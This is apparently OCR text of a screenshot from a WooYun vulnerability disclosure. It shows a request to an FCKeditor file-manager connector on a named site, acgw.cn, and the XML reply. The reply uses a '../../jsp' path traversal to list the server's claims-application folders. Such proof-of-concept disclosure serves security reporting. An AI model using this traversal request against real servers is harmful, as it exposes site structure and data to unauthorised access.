 http://acgw.cn/claim-jy/FCKeditor/editor/filemanager/browser/default/con
WooYun.org | 提交漏洞
acgw.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/claim-jy/FCKeditor/UserFiles//../../jsp" path="/../../jsp"/>
- <Folders>
<Folder name="administration"/>
<Folder name="approve"/>
<Folder name="approvePerson"/>
<Folder name="aqYhxxb"/>
<Folder name="assessor"/>
<Folder name="assessorPerson"/>
<Folder name="associateReport"/>
<Folder name="claimChart"/>
<Folder name="common"/>
<Folder name="dataquery"/>
<Folder name="devolvepay"/>
<Folder name="dictionary"/>
<Folder name="dispatch"/>
<Folder name="dispatchTwo"/>
<Folder name="download"/>
<Folder name="estimate"/>
<Folder name="evalassi"/>
<Folder name="evalCargo"/>
<Folder name="evalOrgTree"/>
<Folder name="evalpjbj"/>
<Folder name="evalrepair"/>
<Folder name="evaluation"/>
<Folder name="evaluationPerson"/>
<Folder name="exotericSearch"/>
<Folder name="flowChart"/>
<Folder name="flowControl"/>
<Folder name="flowController"/>
<Folder name="getDictElement"/>
<Folder name="getPerson"/>
<Folder name="graphSelect"/>
<Folder name="historyPay"/>
<Folder name="image"/>
<Folder name="inform"/>
<Folder name="injureItem"/>
http://acgw.cn/claim-jy/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Comma...
www.wooyun.org